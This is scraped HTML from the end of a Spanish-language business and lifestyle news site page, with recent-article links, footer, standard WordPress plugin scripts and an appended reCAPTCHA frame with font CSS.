<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-99103","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696b8d5a208f6
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.179 seconds, on 17/01/2026 @ 10:23 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ddf2fcuie2jg
body_size: 48945
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
